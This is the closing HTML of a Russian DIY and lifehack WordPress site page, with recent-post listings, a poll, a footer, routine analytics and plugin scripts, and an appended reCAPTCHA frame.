		<li><a href="https://techmagia.ru/gde-kupit-sanitarnuyu-knizhku-v-zelao-srochno-i-deshevo/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Где купить санитарную книжку в ЗЕЛАО срочно и дешево?</span></a></li>
		<li><a href="https://techmagia.ru/rossijskie-mini-ats-ats-maksikom-multikom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Российские мини атс – АТС Максиком (Мультиком)</span></a></li>
		<li><a href="https://techmagia.ru/oblast-primeneniya-i-preimushhestva-ruchnyh-barabannyh-lebedok/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/6559459939-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/6559459939-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/6559459939-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/6559459939-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Область применения и преимущества ручных барабанных лебедок</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-vazhno-pravilno-utilizirovat-elektroniku-i-staruyu-tehniku/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/03/vybroshennaya-bytovaya-tehnika-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему важно правильно утилизировать электронику и старую технику?</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-professiyu-po-dushe-poleznye-sovety-i-rekomendatsii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать профессию по душе: полезные советы и рекомендации</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="454008de39" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MuAW3ZMW7AABAHVxEOJYkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770066769990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>